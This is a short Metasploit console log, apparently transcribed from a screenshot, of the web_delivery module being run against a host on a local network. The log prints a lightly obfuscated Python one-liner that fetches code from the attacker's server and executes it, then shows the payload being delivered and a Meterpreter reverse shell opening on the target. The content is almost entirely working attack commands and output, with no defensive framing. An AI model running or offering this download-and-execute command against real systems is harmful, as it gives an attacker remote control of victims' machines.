 msf5 exploit(multi/script/web_delivery) > run
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.1.91:4444
[*] Using URL: http://0.0.0.0:8080/S7BEq6OYZ
[*] Local IP: http://192.168.1.91:8080/S7BEq6OYZ
[*] Server started.
[*] Run the following command on the target machine:
python -c "import sys;import ssl;u=__import__('urllib'+{2:'',3:'.request'}[sys.versio
n_info[0]],fromlist=('urlopen',));r=u.urlopen('http://192.168.1.91:8080/S7BEq6OYZ', c
ontext=ssl._create_unverified_context());exec(r.read());"
msf5 exploit(multi/script/web_delivery) > Interrupt: use the 'exit' command to quit
msf5 exploit(multi/script/web_delivery) >
[*] 192.168.1.205    web_delivery - Delivering Payload (433 bytes)
[*] Sending stage (53755 bytes) to 192.168.1.205
[*] Meterpreter session 1 opened (192.168.1.91:4444 -> 192.168.1.205:14239) at 2020-1
2-01 04:47:53 -0500